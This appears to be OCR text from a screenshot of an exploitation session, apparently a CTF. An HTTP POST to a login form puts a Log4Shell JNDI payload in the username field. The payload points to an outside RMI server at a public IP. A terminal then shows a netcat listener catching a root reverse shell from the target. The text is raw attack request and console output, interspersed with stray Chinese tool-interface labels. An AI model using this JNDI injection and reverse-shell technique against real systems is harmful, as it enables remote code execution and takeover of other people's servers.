 Request
数据包扫描
美 化
热加载
构造请求
1 POST /login HTTP/1.1
2 Host ? : 192.168.0.3
3 Referer: http://192.168.0.3/
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-type: application/x-www-form-urlencoded
6 Origin: http://192.168.0.3
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept: */*
10 Content-Length auto : 47
11
12 user=${jndi:rmi://8.134.149.24:1099/gpzmlh}&pwd=ef65d4ddc28c56e438290e76a82cadb2
Responses
35bytes / 2797ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200
2 Source: /source.zip
3 Content-Type: text/plain;charset=UTF-8
4 Date: Wed, 19 Feb 2025 08:52:48 GMT
5 Content-Length: 35
6
7 用户名或密码错误，次数 2
远端地址:192.168.0.3:80; 响应时
间:2797ms; 总耗时:3250ms; URL:
http://192.168.0.3/login
N_
请输入主机名或者主机地址
jndi
N_ Welcome
P4tt0n
P4tt0n
jndi
ssh://root:****@8.134.149.24:22/
(base) root@P4tt0n:~/tools/jndi/target# cd ~
(base) root@P4tt0n:~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 47.102.127.12 50524
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4d6d91118424:/#